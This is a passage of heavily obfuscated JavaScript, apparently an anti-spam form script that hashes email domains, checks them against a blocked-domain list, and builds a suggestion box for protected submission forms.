dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xa*0x105+-0x9*0x228+0x1d9d],0x15b*0x1+-0x1085+0xf34,-(0x8a03fb5f+-0x9575264*-0x3+-0x3516bf1d)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x1b9b+-0x2*-0xfed+-0x435],-0x1304*0x2+0x1*0x18e+0x2489,-(0x3b*-0x6f65+-0x11e57*-0x4+0x253e6e)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x292+-0x191*-0xf+-0x1a10],-0xd8e+0x10c1+-0x31e,-(-0x1*-0x30c59ff8+-0x25*-0x4b8b2c4+-0x1*0x64fbd41d)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x483*0x2+-0x6b1+0xfbf],0x1d7b*-0x1+0x11*0x122+0x2b*0x3d,-0x48040c4+0x86d64bf*-0x7+0xaf26804c),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x1149+-0x24e8*-0x1+0x2*-0x9c8],0xb69+-0x5*0x4ca+0xc93,-(-0x22533c0+0xbfd32e+0x33879b2)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x28f*-0xb+0x3b*-0x7c+0x75],0xcff*-0x1+0xb5*0x2b+-0x1159,-(0x2bd5de*-0x1c7+-0x17cccb1*0x8+0xb6ce4006)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2688+-0x77*0x1d+-0x1900],-0x1027+-0x9*0x303+-0x1*-0x2b57,-0x9aaec720+-0x9115a77f+-0xbce64020*-0x2),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x217b+-0xa1b*0x1+-0x175c],-0x122e+-0x1f75*0x1+0x31a9,-(0xd44faa2+-0x34ba1e7+-0xc1*0x1b97d)),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x6*0x1cd+0x46f*-0x1+-0x654],-0x1d4+-0x2*-0x167+-0xf0,-(-0x1*0x6406b9cf+0x1*-0x1dd0c4c6+0xc49c8c60)),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x3b2*-0x9+0x170b+0x1*-0x384b],0x27*0xd+-0x995+-0x7a9*-0x1,0xc0c2137*-0x2+-0x7*-0x654f179+-0x141a345*-0x12),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x11*0x21e+0x146*-0x1d+-0x1*-0xf9],-0x1702+-0x1dc9+0x34e0,-(0x5f8cfe6+0x6de34ab+0x7a227de)),_0x50eaf5[0x5*-0x6a7+0x152*-0x1+-0x1*-0x2295]=_0x2452d9(_0x3f1996,_0x50eaf5[0x107f+-0x3*0x996+-0x2b*-0x49]),_0x50eaf5[0x1*0x295+0x23a*-0x11+0x2346]=_0x2452d9(_0x4dd680,_0x50eaf5[0xeca+-0x1*-0xd28+-0x17*0x137]),_0x50eaf5[0x1fc4+-0xc4d+-0x1375]=_0x2452d9(_0x23b859,_0x50eaf5[0x1*-0x1251+-0xfcb+0x221e]),_0x50eaf5[-0x244d+0x189b+0x25*0x51]=_0x2452d9(_0x4ee021,_0x50eaf5[0x1267+0x67*-0x33+0x221]);}function _0x2d0982(_0x43b5c0,_0x4dddea,_0x3323c7,_0x2f871d,_0x55e4fa,_0x1eb08a){function _0x258914(_0x3dc833,_0x426059,_0x33f731,_0x52b94a){return _0x260a(_0x33f731-0x15b,_0x426059);}function _0x68bb19(_0x503d6c,_0x35148f,_0x156d49,_0x4c7f21){return _0x260a(_0x156d49- -0x24a,_0x503d6c);}if(_0x68bb19(0x15d,0x8b,0x100,-0x29)!==_0x258914(0x408,0x36e,0x4a5,0x5bc))return;else return _0x4dddea=_0x2452d9(_0x2452d9(_0x4dddea,_0x43b5c0),_0x2452d9(_0x2f871d,_0x1eb08a)),_0x2452d9(_0x4dddea<<_0x55e4fa|_0x4dddea>>>-0x12c9+-0x7e1+-0x6*-0x477-_0x55e4fa,_0x3323c7);}function _0x15a42a(_0x4141ee,_0x4e288f,_0x342c6e,_0x6f000a){return _0x216f7e(_0x4141ee-0xf6,_0x4e288f-0xb,_0x4141ee- -0xc3,_0x4e288f);}function _0x24be9a(_0xe43ad0,_0x49225b,_0x28921e,_0x11f8a7,_0x3700d0,_0x59fab5,_0xce8d5a){function _0x4c5edd(_0xe4928a,_0x5524ac,_0x22b4ed,_0x19e4de){return _0x260a(_0xe4928a-0xf,_0x22b4ed);}function _0x2b4dcb(_0x79fd70,_0x5ae45e,_0x14b2d0,_0x487696){return _0x260a(_0x487696- -0x180,_0x79fd70);}if(_0x2b4dcb(0xaa,0x236,0x6b,0x15d)===_0x4c5edd(0x513,0x34d,0x344,0x6f1))_0xb37368[_0x2b4dcb(0x210,-0x2d,0x213,0xc3)+_0x2b4dcb(0x1df,0x229,0x191,0x1ee)+_0x4c5edd(0x5ae,0x6f4,0x600,0x794)](_0x1a12c5['target'],_0x2104f6);else return _0x2d0982(_0x49225b&_0x28921e|~_0x49225b&_0x11f8a7,_0xe43ad0,_0x49225b,_0x3700d0,_0x59fab5,_0xce8d5a);}function _0x1ddd75(_0x42b920,_0x47e434,_0x5938fc,_0x476ad9,_0x286d24,_0x20d6a6,_0x59233a){return _0x2d0982(_0x47e434&_0x476ad9|_0x5938fc&~_0x476ad9,_0x42b920,_0x47e434,_0x286d24,_0x20d6a6,_0x59233a);}function _0x54da04(_0x3bd5e6,_0x4955c5,_0x2694f6,_0x13f1cf,_0xed7bdc,_0xe12f0e,_0x4357bd){function _0x2129af(_0x943cf6,_0x2a8809,_0x988926,_0x278bd0){return _0x260a(_0x988926- -0x3b9,_0x2a8809);}function _0x10a6aa(_0x2cc952,_0x49e036,_0x1e49e2,_0x524bd9){return _0x260a(_0x524bd9- -0x16b,_0x49e036);}if(_0x10a6aa(-0x132,-0xf9,0xfc,0x77)!=='DJauf')return _0x2d0982(_0x4955c5^_0x2694f6^_0x13f1cf,_0x3bd5e6,_0x4955c5,_0xed7bdc,_0xe12f0e,_0x4357bd);else _0x4110a9[_0x2129af(-0x2d6,-0xc0,-0x128,-0x62)+_0x10a6aa(0x4e6,0x272,0x397,0x342)][_0x2129af(-0x395,-0x3d,-0x1ef,-0x250)](_0x3a0728);}function _0x34a8dc(_0x6c10b6,_0x3a7abf,_0x17bffe,_0x3aefd9,_0x58f08c,_0x1ea666,_0x39550a){function _0x371e72(_0x183d1a,_0x262323,_0x315f77,_0xcc98e3){return _0x260a(_0x183d1a-0x26c,_0xcc98e3);}function _0x4c8113(_0x47adab,_0x5ba343,_0x33c90d,_0x1fdaf8){return _0x260a(_0x1fdaf8-0x211,_0x47adab);}if(_0x4c8113(0x8c0,0x662,0x907,0x788)!==_0x4c8113(0x2e7,0x5f2,0x2c8,0x45d))return _0x2d0982(_0x17bffe^(_0x3a7abf|~_0x3aefd9),_0x6c10b6,_0x3a7abf,_0x58f08c,_0x1ea666,_0x39550a);else _0x5c68ce+=_0x3b94ef,_0x55edee=-0x1d16+0x2213+0x4fd*-0x1,_0x160c7b=_0x19efea=_0x19998a[_0x4c8113(0x54a,0x5a4,0x41d,0x57e)](_0x42f715,_0x447bd0);}function _0x54a113(_0x6c3ac8){var _0x899492=_0x6c3ac8['length'],_0x22b57b=[-0x48de95e4+-0x326c2750+-0xd53c1e5*-0x11,-(0x1eafd478+0xf139624+-0x1d911625),-(-0x5a9f92f6*-0x1+0x7c104d12+-0x6f6abd06),-0xe8e113*-0x19+0x9*0x3592fe+-0x86dd153*0x1],_0x42ee85;for(_0x42ee85=-0x2593+0xafe+-0x1*-0x1ad5;_0x42ee85<=_0x6c3ac8[_0xf62482(0x475,0x650,0x4e4,0x562)];_0x42ee85+=0x8e8+0x170+-0x4*0x286){_0x24a28a(_0x22b57b,_0xcd4050(_0x6c3ac8[_0x561157(0x296,0x1e6,0x211,0x3d4)](_0x42ee85-(-0x192a*0x1+-0x34*-0x8+0x17ca),_0x42ee85)));}function _0x561157(_0x46b983,_0x389628,_0x302a2d,_0x223045){return _0x260a(_0x223045-0xa4,_0x46b983);}_0x6c3ac8=_0x6c3ac8[_0x561157(0x523,0x234,0x1f0,0x3d4)](_0x42ee85-(-0x2e7+0x1fd2*-0x1+0x22f9));var _0x27e6c3=[-0x2*0x879+-0x1b83+0x2c75,-0x61*0x34+0x243c+-0x1088,-0xe*-0x1cd+0x1*-0x2a9+-0x1*0x168d,0x22e*-0x7+-0xbc2+0x1ee*0xe,0x49*-0x67+0x14fe+0x861,0x1970+-0xbf1*0x3+-0x1*-0xa63,0x1cf2+0x1dd1+-0x3ac3,-0x2*-0x265+0xa22+0x1*-0xeec,-0x2*-0xca1+-0x12a0+-0x6*0x11b,0x13*-0xc5+0x2580+0x1*-0x16e1,0x2347+0x1569+-0x38b0,-0x2063*0x1+0x1abf*-0x1+0x3b22,0x1528+-0x99b*0x3+0x25*0x35,-0xc96+0x52+-0x4*-0x311,-0x8d9+-0x1a54+0x232d*0x1,0x1c+-0x164a+-0xb17*-0x2];for(_0x42ee85=0x1*-0x235a+-0x1f7d+0x47*0xf1;_0x42ee85<_0x6c3ac8[_0x561157(0x44a,0x5ea,0x6b9,0x4d7)];_0x42ee85++)_0x27e6c3[_0x42ee85>>-0x23*-0xbb+-0x1ef1+-0x2b1*-0x2]|=_0x6c3ac8[_0xf62482(0x1f5,0x2da,0x3a6,0x4bf)](_0x42ee85)<<(_0x42ee85%(0x1231+-0x109c+0x191*-0x1)<<-0x1603+0x1*0xc1+0x1545);_0x27e6c3[_0x42ee85>>0x244+0x73b+-0x97d]|=0x37*0x2f+0x128c+-0x1c25*0x1<<(_0x42ee85%(0x1f0*0x1+-0x248e+-0x22a2*-0x1)<<-0x23bd+0x2*-0x167+0x268e);function _0xf62482(_0x2d1752,_0x363659,_0x58efaf,_0x46f4ca){return _0x260a(_0x58efaf-0xb1,_0x2d1752);}if(_0x42ee85>-0x16ea+0x6d9+0x1048){if(_0x561157(0x3a7,0x3fa,0x546,0x4ac)!=='yCoJw'){const _0x2c15a1=[];let _0x34f075,_0x79d4b1;while(_0xfb0a7d[_0x561157(0x310,0x51c,0x5ea,0x4d7)]){_0x34f075=[],_0x79d4b1=0x79c+0x3*-0x76+-0x63a;for(let _0x135d00=0x5*0x6cd+0x266d+-0x486e;_0x135d00<_0x5be4e2[_0xf62482(0x535,0x5ba,0x4e4,0x5bd)];_0x135d00++){const _0x2953c3=_0x766e96[_0x135d00]+_0x79d4b1*_0x52cdb1,_0x170b66=_0x1cfe92['floor'](_0x2953c3/_0x569e01);_0x79d4b1=_0x2953c3%_0xcc0b2e;if(_0x34f075[_0xf62482(0x440,0x33a,0x4e4,0x43f)]||_0x170b66)_0x34f075[_0xf62482(0x548,0x600,0x4bb,0x56e)](_0x170b66);}_0x2c15a1['unshift'](_0x79d4b1),_0x4911ae=_0x34f075;}return _0x2c15a1;}else{_0x24a28a(_0x22b57b,_0x27e6c3);for(_0x42ee85=-0x7a*0xd+0x4c9*-0x6+0x2*0x1174;_0x42ee85<-0x45d*-0x8+0x22ba+-0x4592;_0x42ee85++)_0x27e6c3[_0x42ee85]=0x40f*-0x3+-0x1*-0xf01+-0xb5*0x4;}}return _0x27e6c3[-0x1*-0x47+-0x7*0x77+-0x184*-0x2]=_0x899492*(-0x14ea+0x1436+0xbc),_0x24a28a(_0x22b57b,_0x27e6c3),_0x22b57b;}function _0xcd4050(_0x3850e7){var _0x4808e8=[],_0x5c8d34;function _0x45f644(_0x17fdca,_0x4af063,_0x547cdc,_0x5bfdb0){return _0x260a(_0x5bfdb0- -0x220,_0x4af063);}for(_0x5c8d34=0x84f*-0x1+-0x22c0+-0x97*-0x49;_0x5c8d34<-0x1f87+-0x180d*0x1+0x37d4;_0x5c8d34+=-0x196c+0x201*0x11+-0x2f*0x2f){_0x4808e8[_0x5c8d34>>-0x12b2+0x3a0+0xf14]=_0x3850e7[_0x5e9a62(0x36c,0x646,0x591,0x548)](_0x5c8d34)+(_0x3850e7[_0x5e9a62(0x3b1,0x710,0x52e,0x548)](_0x5c8d34+(0x1a97+0x131*-0x1e+-0x4*-0x24a))<<-0x120a*0x1+0x33b*0x2+0xb9c)+(_0x3850e7[_0x45f644(0x2a4,0x129,0x62,0xd5)](_0x5c8d34+(0x1*0x1916+-0x281+0x1*-0x1693))<<0x1*0x62d+-0x1*-0x1885+-0x6*0x51b)+(_0x3850e7[_0x5e9a62(0x564,0x5ac,0x5bc,0x548)](_0x5c8d34+(-0xd*0xa7+-0x1*-0x2345+-0x1ac7))<<-0x244*0xd+-0x14ba+-0xf*-0x35a);}function _0x5e9a62(_0x3e00be,_0x9ef029,_0x2c14f2,_0x2f9940){return _0x260a(_0x2f9940-0x253,_0x3e00be);}return _0x4808e8;}var _0x4be2a4=(_0xea8f20(0x467,0x440,0x301,0x386)+_0xea8f20(0x3e3,0x26c,0x29c,0x277))[_0xea8f20(0x335,0x1f9,0x393,0x3a1)]('');function _0x40f92a(_0x4062d2){var _0x89f38c='',_0x2fbf01=-0x444+0x16f6+0x12b2*-0x1;for(;_0x2fbf01<0x34*0x5e+-0x117e+-0x196;_0x2fbf01++)_0x89f38c+=_0x4be2a4[_0x4062d2>>_0x2fbf01*(0x1614+0xa*-0x148+-0x93c)+(-0x719*-0x5+0x1e83+-0x41fc)&-0x20f4+-0x1*0x2533+-0x662*-0xb]+_0x4be2a4[_0x4062d2>>_0x2fbf01*(0x4*0x8b4+-0x1f93+-0x335)&-0x5*-0x727+-0x277*-0xe+-0x4636];return _0x89f38c;}function _0x1d89e1(_0x2d8d0){for(var _0x48da59=-0x9c*-0x25+0x1*0x1187+-0x2813;_0x48da59<_0x2d8d0[_0x284f1d(0x628,0x799,0x600,0x67d)];_0x48da59++)_0x2d8d0[_0x48da59]=_0x40f92a(_0x2d8d0[_0x48da59]);function _0x284f1d(_0xe59d2f,_0x349558,_0x124a36,_0x14d0fb){return _0xea8f20(_0xe59d2f-0x24a,_0x349558-0x14e,_0x124a36-0x106,_0x14d0fb);}return _0x2d8d0['join']('');}function _0x2452d9(_0x4458ab,_0x53ef23){function _0x2a1a9d(_0x50baa8,_0x51c041,_0x1cdcc6,_0x22ab70){return _0xea8f20(_0x1cdcc6-0x1d8,_0x51c041-0xa2,_0x1cdcc6-0x1d5,_0x22ab70);}function _0x35329e(_0x21ec67,_0x593a6e,_0x33fab9,_0x19ea17){return _0xea8f20(_0x19ea17- -0x263,_0x593a6e-0x1bb,_0x33fab9-0x172,_0x593a6e);}if(_0x35329e(0x1ae,0x274,0x27c,0x216)!==_0x35329e(0x30a,0x2a1,0x1b5,0x216)){var _0x37ad8d='',_0xc8e18e=-0xe2a*0x1+0x72d+0x6fd;for(;_0xc8e18e<-0x1*0x16bf+-0x1*-0x141a+0x1*0x2a9;_0xc8e18e++)_0x37ad8d+=_0xe9125f[_0x1ca316>>_0xc8e18e*(-0xabc+-0x9a6+0x146a)+(-0xf76+0x22b+0xd4f)&0x2565+0x14e*-0xc+-0x39d*0x6]+_0x4d5566[_0x5abcff>>_0xc8e18e*(-0x567*-0x7+0x66a*-0x5+-0x5b7)&-0x18dc*0x1+0x8dd+0x100e];return _0x37ad8d;}else return _0x4458ab+_0x53ef23&-0xe2515*0x208b+-0x1*-0x1f6b8faef+-0x1*-0xd597c777;}function _0xea8f20(_0x467c2e,_0x546b5d,_0x2b8b8c,_0x54e267){return _0x216f7e(_0x467c2e-0x13d,_0x546b5d-0x1d9,_0x467c2e- -0x120,_0x54e267);}return function(_0x5b989f){return _0x1d89e1(_0x54a113(_0x5b989f));};})()),_0x370439={'isBlockedDomain':_0xce64f6=>{function _0x2a07b6(_0xf4744f,_0xc70726,_0x467903,_0x2d951e){return _0x216f7e(_0xf4744f-0xfc,_0xc70726-0x104,_0x467903-0x10f,_0x2d951e);}function _0x84e222(_0x241735,_0x554ae3,_0x5e096a,_0x5d9ba4){return _0x216f7e(_0x241735-0x190,_0x554ae3-0xc7,_0x5d9ba4- -0x459,_0x554ae3);}if(_0x84e222(-0x2a2,-0x34b,-0x107,-0x1ba)==='OVQVC'){_0x4ad587['log'](_0x2a07b6(0x4fe,0x31d,0x3a9,0x3a9)+_0x2a07b6(0x5d2,0x813,0x757,0x6e1),_0xce64f6),_0x4ad587[_0x84e222(0xaf,0x22b,0x39,0x15c)](_0x2a07b6(0x63e,0x3f6,0x5dc,0x705)+_0x2a07b6(0x569,0x53d,0x554,0x3ea),window[_0x84e222(0x1d,-0xcc,0x30,-0x15)+'dDomains']);const _0x3d1aa3=_0xce64f6[_0x84e222(0xef,-0x79,-0x3f,0x6b)+'e']()[_0x2a07b6(0x607,0x54f,0x564,0x758)]('@');if(_0x3d1aa3['length']!==0x16e5+0x10ce+-0x27b1*0x1)return _0x4ad587[_0x84e222(0x18f,0xa3,0x32c,0x15c)](_0x84e222(0x9f,-0xe9,0xd2,0x28)+_0x84e222(0x8f,-0xc1,-0x4d,-0x56)),![];const _0x52f614=_0x3d1aa3[0x6*0x511+-0x1ade+-0x387];if(_0xba4a0[_0x84e222(0x2c,0x3b,0xa9,0x66)+'s']&&_0xba4a0[_0x2a07b6(0x65d,0x54a,0x5ce,0x4ec)+'s'][_0x2a07b6(0x6e4,0x681,0x60d,0x6bb)]>-0x250*0x8+0xf7f+0x301){const _0x142c3b=_0x52f614[_0x2a07b6(0x4ca,0x557,0x564,0x611)]('.'),_0x23f8de=_0x142c3b[_0x142c3b[_0x84e222(-0x6f,0x1d0,0x1e9,0xa5)]-(-0x4b6*-0x1+0x5cb*-0x3+0x1*0xcac)];if(_0xba4a0[_0x84e222(0x67,-0x157,-0x77,0x66)+'s'][_0x84e222(-0xef,0x136,0x18e,0xf6)](_0x23f8de))return _0x4ad587[_0x2a07b6(0x580,0x876,0x6c4,0x66e)](_0x2a07b6(0x627,0x507,0x6d6,0x890)+_0x84e222(-0xa3,-0x26b,-0x98,-0xf7)+_0x84e222(0x170,-0x16d,0x173,0x85)+_0x23f8de),!![];}if(!window[_0x84e222(0x70,0x36,-0x138,-0x15)+_0x2a07b6(0x598,0x3e4,0x3e8,0x2d6)]||!Array[_0x84e222(-0x18b,-0x1e,-0x8d,-0xd9)](window[_0x84e222(0x167,-0x1a8,0x10b,-0x15)+_0x84e222(-0x12,-0x2b1,-0x363,-0x180)])){if('zlIrB'!=='zlIrB'){const _0x5c505c=_0x423c3b[_0x2a07b6(0x5bb,0x2ff,0x4da,0x3f3)](_0x2a07b6(0x534,0x66f,0x5a1,0x741));_0x5c505c&&_0x5a208f['isProtecte'+_0x2a07b6(0x783,0x554,0x6fe,0x589)](_0x5c505c)&&_0x68ad64(_0x371d6e);}else return _0x4ad587['log'](_0x2a07b6(0x60a,0x6d7,0x4fb,0x3bd)+'ains\x20array'+'\x20found'),![];}const _0x24e554=_0x5028c4(_0x52f614);_0x4ad587['log'](_0x2a07b6(0x8c1,0x80f,0x71b,0x7b5),_0x52f614),_0x4ad587['log'](_0x2a07b6(0x2d8,0x271,0x3d2,0x245)+_0x2a07b6(0x3fb,0x69b,0x4c2,0x47e),_0x24e554);if(window['SpamkillBa'+'dDomains'][_0x84e222(0x125,0x29,-0xb2,0xf6)](_0x24e554))return _0x2a07b6(0x5b6,0x659,0x63c,0x6ff)!==_0x84e222(-0x84,0x21a,0x9c,0xac)?(_0x4ad587[_0x84e222(0x16e,0x1fc,-0x18,0x15c)](_0x2a07b6(0x77c,0x724,0x6d6,0x71d)+_0x84e222(0x1a6,0x2b2,0x365,0x1dd)+'act\x20match)'),!![]):_0x3c455a[_0x2a07b6(0x745,0x7a9,0x772,0x917)]?-(-0x2c*0x88+-0xc7b+-0xf*-0x264):0x1d99*0x1+-0x1*-0x25f9+-0x4391;const _0x460508=_0x52f614[_0x2a07b6(0x53f,0x596,0x564,0x4c2)]('.');for(let _0x53b5f7=-0x1f*0x13f+-0x4*0x7dc+0x4612*0x1;_0x53b5f7<_0x460508['length']-(-0x6e*-0x34+-0x1a21+-0x5*-0xc2);_0x53b5f7++){const _0x191e32=_0x460508[_0x84e222(-0x31,-0x107,0x174,0xc4)](_0x53b5f7)[_0x84e222(-0x21e,-0x1fa,-0xeb,-0x5c)]('.'),_0x12370b=_0x5028c4(_0x191e32);_0x4ad587[_0x84e222(0xea,0x16a,0x25f,0x15c)](_0x84e222(0x163,0xf7,0x369,0x20d)+_0x84e222(0xfc,-0xe3,-0xb6,-0x17)+_0x84e222(-0x97,0x70,0x90,-0xe5),_0x191e32,_0x2a07b6(0x5c2,0x5f3,0x5c0,0x528),_0x12370b);if(window['SpamkillBa'+'dDomains']['includes'](_0x12370b))return _0x4ad587[_0x2a07b6(0x5d9,0x808,0x6c4,0x869)](_0x84e222(0x1dd,0x17,0xdd,0x16e)+'locked\x20(pa'+_0x84e222(-0x21,-0x30e,-0x16e,-0x182)+')'),!![];}return _0x4ad587[_0x84e222(0x177,-0x43,0x352,0x15c)](_0x2a07b6(0x3e6,0x417,0x53e,0x706)+_0x2a07b6(0x4d5,0x305,0x42d,0x366)),![];}else _0x15bfe0[_0x84e222(-0x55,-0xf5,-0x162,-0x33)](_0x149ed4,0x3a6*-0x9+0x2*-0x12d9+0x4689*0x1);},'isProtectedForm':_0x3fbecb=>{if(!_0x3fbecb||!_0x3fbecb[_0x27ac59(0x8df,0x80f,0x733,0x6ef)])return![];function _0x45654c(_0x3c5bb2,_0x45d33a,_0x107020,_0x35d38b){return _0x160ab1(_0x45d33a-0x293,_0x35d38b,_0x107020-0xfc,_0x35d38b-0xbf);}const _0xe8ebd9=_0x3fbecb[_0x45654c(0xb0c,0x92b,0x900,0x85c)][_0x27ac59(0x791,0x60d,0x8e5,0x8ff)+'e']();function _0x27ac59(_0xba2138,_0x228018,_0x192bad,_0x44f8be){return _0x216f7e(_0xba2138-0x133,_0x228018-0x6b,_0xba2138-0x2cd,_0x228018);}return _0xe8ebd9[_0x27ac59(0x7f5,0x6cf,0x6c8,0x787)](_0x27ac59(0x8e0,0x788,0x95c,0x8bb)+_0x27ac59(0x75c,0x8f5,0x5b6,0x7d6)+_0x27ac59(0x810,0x921,0x9b4,0x8da))||_0xe8ebd9[_0x45654c(0x9b9,0x841,0x683,0x752)]('https://su'+'bmit.ideas'+'quarelab.c'+'om');},'isValidForm':()=>{const _0x43a889=[...document['querySelec'+_0x53e787(0x758,0x4aa,0x5d8,0x659)](_0x507468(0x2b7,0xed,0x3cf,0x1d2))];function _0x53e787(_0x48c623,_0x5c6b9e,_0x1537de,_0xbaffc3){return _0x160ab1(_0xbaffc3- -0x31,_0x1537de,_0x1537de-0x179,_0xbaffc3-0x7f);}function _0x507468(_0x1402c2,_0x4bb205,_0x5250a4,_0x35a5ac){return _0x160ab1(_0x1402c2- -0x261,_0x5250a4,_0x5250a4-0x21,_0x35a5ac-0x19c);}return _0x43a889[_0x53e787(0x401,0x2f7,0x2df,0x2f1)](_0x3a915d=>{function _0x1e6138(_0x43d49e,_0x33fcdb,_0x17655b,_0x539005){return _0x53e787(_0x43d49e-0xf2,_0x33fcdb-0x1db,_0x539005,_0x17655b- -0xe3);}function _0x5a5bad(_0xecd49d,_0x56eb86,_0x5e097a,_0x3c1917){return _0x53e787(_0xecd49d-0x56,_0x56eb86-0x1ce,_0x3c1917,_0x56eb86-0x2b);}if(_0x5a5bad(0x7ab,0x65b,0x485,0x57a)==='wVzJS')_0x155984=_0x5dbcb1=_0x1907f2[_0x5a5bad(0x56c,0x4b8,0x651,0x435)](_0x435481,_0x4829c2);else{const _0x218cbf=_0x3a915d['action']?.['toLowerCas'+'e']()||'';return _0x218cbf[_0x1e6138(0x4a9,0x4c3,0x4c1,0x68d)](_0x1e6138(0x228,0x134,0x294,0x175)+_0x5a5bad(0x211,0x30c,0x2cb,0x310))||_0x218cbf['includes'](_0x1e6138(0x1df,0x1b3,0x36a,0x2c9)+_0x5a5bad(0x5ba,0x589,0x4c1,0x6c3));}});}},_0x1ffca4={'createWrapper':()=>{function _0x15638b(_0x593310,_0x30a6c5,_0x392385,_0x2cef29){return _0x160ab1(_0x30a6c5- -0x4e9,_0x2cef29,_0x392385-0x12e,_0x2cef29-0x72);}function _0x4ec237(_0x1a3816,_0x3b99e6,_0xd63dd1,_0x47a9f7){return _0x160ab1(_0xd63dd1-0x290,_0x47a9f7,_0xd63dd1-0x193,_0x47a9f7-0x57);}if(_0x4ec237(0x8d7,0x9e5,0x939,0x821)!==_0x15638b(0x18f,0x1c0,-0x20,0xb0))_0x3e62ad=_0x57116e;else{const _0x548c28=document[_0x15638b(-0x1c1,-0xf1,0xf0,-0x21f)+_0x4ec237(0x53d,0x829,0x6b2,0x4eb)](_0x4ec237(0x616,0x6ee,0x7cc,0x719));return _0x548c28[_0x4ec237(0x755,0x843,0x6a5,0x749)]=_0x15638b(0x382,0x1cb,-0x2b,0x3a6)+_0x4ec237(0x6bc,0x6c6,0x817,0x7ff),_0x548c28[_0x4ec237(0x595,0x4be,0x66e,0x76a)][_0x15638b(0x76,0xf8,0x11c,-0x6b)]=_0x15638b(-0xc9,-0x117,-0x3,0x85)+_0x4ec237(0x4ce,0x58a,0x5dc,0x773)+_0x15638b(0x166,0x17a,0x12a,0xe5)+_0x15638b(-0xc7,-0xa0,-0x7b,-0x13d)+_0x4ec237(0x66a,0x658,0x811,0x975)+'100%;',_0x548c28;}},'createSuggestionBox':()=>{function _0x480ef1(_0x1d3cfc,_0x24794,_0x37f3ac,_0xc4afb2){return _0x160ab1(_0xc4afb2- -0x31f,_0x1d3cfc,_0x37f3ac-0x114,_0xc4afb2-0x190);}const _0x454d44=document[_0x13de0f(0xfe,-0x59,-0x8b,-0x6b)+'ent'](_0x480ef1(0xa5,0x357,0xaa,0x21d));_0x454d44[_0x480ef1(0x125,0xe0,0x1ae,0xf6)]=_0x480ef1(0x2a,0xc3,0x98,0xea)+_0x480ef1(0x36e,0x484,0x41a,0x388);const _0x55a48e=_0xba4a0[_0x480ef1(0x1b3,0x1c3,0x3ec,0x219)]===_0x13de0f(0xb2,0x119,0xa7,0x1ef)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x2b1,0x19d,0x2a8,0x2b1)+_0x13de0f(0x64,0x123,0x8,0x18e)+'100%\x20+\x2012p'+_0x13de0f(0xf5,0x17f,0x246,0x9f)+_0x13de0f(0x36,0x1cb,0x25c,0x62)+_0x13de0f(0x69,0xaa,0x1c5,-0x12d)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20':_0x480ef1(0x2fc,0x3a2,0x462,0x2a5)+_0x480ef1(0x161,-0x114,0x1db,0x23)+_0x480ef1(-0x189,0x70,-0xe7,0x42)+_0x13de0f(-0x16a,-0x134,0x28,-0x174)+_0x480ef1(0x317,0x2c9,0x38c,0x2a5)+_0x480ef1(0x1d7,0x1e9,0x183,0x2cf)+_0x13de0f(0x48,-0x43,-0x5e,-0xc7)+_0x13de0f(0x274,0x173,-0xc,0x19e)+_0x13de0f(0x38a,0x29c,0x105,0x139);_0x454d44[_0x13de0f(0xe4,-0x73,0x169,-0xa5)]['cssText']=_0x480ef1(0xc3,0x427,0x1af,0x2a5)+_0x480ef1(0x40,0x3c,0x3ad,0x1d8)+_0x480ef1(-0xca,0x15b,0x1db,0xc2)+_0x480ef1(0x548,0x41f,0x513,0x36a)+_0x480ef1(0x23e,0x395,0x4d0,0x2fd)+_0x480ef1(0x4ac,0x1e3,0x386,0x3ce)+_0x55a48e+(_0x480ef1(0x1a4,0x14f,0x1fb,0x2a5)+_0x13de0f(0x8d,0x55,-0x12d,0x35)+_0x480ef1(0x32f,0x3d0,0x372,0x213)+_0x480ef1(0x306,0x1de,0x3d3,0x2fd)+'\x20\x20z-index:'+_0x480ef1(0x254,-0x2e,0x1ae,0x5e)+_0x480ef1(0x388,0x3c4,0x289,0x2fd)+_0x13de0f(-0x2b,0x168,-0x71,0x172)+'er\x20natural'+_0x13de0f(-0x212,-0xc4,-0x210,-0xd7)+_0x480ef1(0x3cc,0x369,0x244,0x381)+'\x20is\x20tight\x20'+'*/\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(-0x124,0xb5,0x96,0x1e6)+_0x13de0f(0xa4,0x2f,-0xda,0xed)+_0x480ef1(0x123,-0x185,-0x1c7,-0x10)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x480ef1(0x15e,0x261,0x80,0x77)+'flow-wrap:'+'\x20anywhere;'+_0x13de0f(0x212,0x173,0x127,0xc8)+_0x13de0f(-0x149,-0x5f,0x85,-0x52)+_0x13de0f(-0x14,0x154,0x264,0x2b3)+_0x13de0f(-0xa0,0x50,-0x59,0x109)+'w\x20to\x20fit\x20t'+_0x13de0f(0x1ca,0xcb,0x12e,0x60)+_0x13de0f(0xfb,0x1c8,0xe7,0x21d)+'within\x20vie'+_0x480ef1(0x507,0x499,0x264,0x31a)+_0x480ef1(0x4d8,0x1dd,0x3f2,0x2fd)+'\x20\x20\x20\x20\x20width'+':\x20fit-cont'+_0x13de0f(-0x86,-0x7d,0x19,-0x240)+_0x480ef1(0x460,0x1f4,0x461,0x2fd)+_0x13de0f(0x276,0x1ac,0xf5,0x23e)+_0x480ef1(-0x11f,0x4c,0x81,0x42)+'vw\x20-\x2040px)'+_0x480ef1(0xfc,0x1c2,0x1